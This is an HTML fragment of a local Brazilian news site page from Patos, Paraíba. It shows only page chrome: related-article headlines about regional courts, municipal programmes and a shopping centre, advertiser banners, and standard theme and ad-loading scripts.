        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F06%2F04%2Frepresentantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Representantes+da+Educa%C3%A7%C3%A3o+Municipal+de+Passagem+participam+do+XIII+Encontro+Estadual+da+UNCME-PB+em+Patos %0A%0A https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/06/04/representantes-da-educacao-municipal-de-passagem-participam-do-xiii-encontro-estadual-da-uncme-pb-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/06/04/familia-informa-o-falecimento-de-jailma-leandro-de-sousa/">Família informa o falecimento de Jailma Leandro de Sousa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/06/04/loja-rubia-e-jujuba-dentro-do-mercado-de-patos-com-muitas-opcoes-para-o-sao-joao-das-criancas-3/">Loja Rúbia e Jujuba, dentro do Mercado de Patos, com muitas opções para o São João das crianças</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":316640,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27333";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9111";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" class="td-image-wrap " title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos">TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" class="td-image-wrap " title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/acb1208c5c998f686ea140b70b3f8a69-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/sao-jose-do-bonfim-inicia-pre-inscricoes-para-programa-de-castracao-gratuita-de-caes-e-gatos/"  rel="bookmark" title="São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos">São José do Bonfim inicia pré-inscrições para programa de castração gratuita de cães e gatos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" class="td-image-wrap " title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/84a2fe72-9e76-4ac6-adef-8ad040055129-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/guedes-shopping-da-inicio-a-segunda-fase-das-obras-de-expansao-em-patos-video/"  rel="bookmark" title="Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo">Guedes Shopping dá início à segunda fase das obras de expansão em Patos. Vídeo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-316640","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81372";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27124";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/diretor-do-iml-de-cajazeiras-descarta-violencia-e-diz-que-bebe-de-monte-horebe-morreu-por-broncoaspiracao-video/"  rel="bookmark" class="td-image-wrap " title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/05/Numol-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/diretor-do-iml-de-cajazeiras-descarta-violencia-e-diz-que-bebe-de-monte-horebe-morreu-por-broncoaspiracao-video/"  rel="bookmark" title="Diretor do IML de Cajazeiras descarta violência e diz que bebê de Monte Horebe morreu por broncoaspiração. Vídeo">Diretor do IML de Cajazeiras descarta violência e diz que bebê...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:13:19-03:00" >21/01/2026 ... 22:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" class="td-image-wrap " title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos">TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:15:57-03:00" >21/01/2026 ... 21:15h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" class="td-image-wrap " title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026">TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:01:44-03:00" >21/01/2026 ... 21:01h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
